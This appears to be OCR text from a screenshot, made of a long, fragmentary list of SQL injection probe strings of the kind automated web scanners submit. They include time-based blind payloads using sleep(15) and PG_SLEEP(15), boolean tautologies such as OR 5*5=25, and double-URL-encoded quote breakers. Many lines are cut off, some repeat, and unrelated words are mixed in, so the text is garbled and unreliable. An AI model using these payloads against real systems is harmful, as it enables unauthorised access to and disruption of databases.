
w()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
1-1) OR 953=
1-1 OR 472
"PeIbX2ri"="
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15
or
1-1)) OR 707=
-1" OR 5*5=25 or
1-1) OR 178
(SELECT 707 FROM
"bZzrin45"="
(SELECT 17
PG_SLEEP(15))--
PG_SLEEP(15
or
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
1-1) OR 997
"THxIplqf"="
(SELECT 99
PG_SLEEP(15
or
@@fJ3hH
-1' OR 5*5=25 or
-1" OR 5*5=2
'PmztS1gS'='
"kbrDEBVL"=
SELECT
Bangladesh????
1*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=2
%2527%2522\'\"
'GqAcAwrJ'=
--
1????%2527%2522\'\"
-1" OR 5*5=25 or
1-1)) OR 42
"xA63RCsc"="
(SELECT 42
PG_SLEEP(15
-1' OR 5*5=25 or
-1" OR 5*5=26 or
1-1)) OR 89
'sc2r1auf'='
"PeIbX2ri"="
(SELECT 89
PG_SLEEP(15
or
-1' OR 5*5=25 or
@@4k6RK
'GqAcAwrJ'='